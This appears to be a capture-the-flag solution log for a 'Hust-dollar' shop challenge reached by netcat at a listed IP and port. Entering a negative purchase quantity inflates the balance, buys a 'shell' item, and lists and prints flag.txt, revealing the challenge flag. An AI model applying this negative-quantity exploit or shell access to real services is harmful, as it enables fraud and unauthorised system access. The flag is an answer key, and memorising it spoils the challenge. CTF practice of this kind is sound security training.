 → BK nc 45.77.247.61 6041
=========================
You have 100 Hust-dollar remaining.
Items available for purchase:
1. papcaii - 1 Hust-dollar
2. apple - 20 Hust-dollar
3. banana - 50 Hust-dollar
4. mango - 80 Hust-dollar
5. flag - 99 Hust-dollar
6. shell - 101 Hust-dollar
Enter the item index to purchase: 1
How many do you want? -10
You purchased -10 papcaii for -10 Hust-dollar. Remaining money: 110 Hust-dollar
=========================
You have 110 Hust-dollar remaining.
Items available for purchase:
1. papcaii - 1 Hust-dollar
2. apple - 20 Hust-dollar
3. banana - 50 Hust-dollar
4. mango - 80 Hust-dollar
5. flag - 99 Hust-dollar
6. shell - 101 Hust-dollar
Enter the item index to purchase: 6
ls
flag.txt
index_1
cat flag.txt
BKSEC{YOU_SHOULD_buY_f1A9_iN5TE4d_0F_p@PC@i1}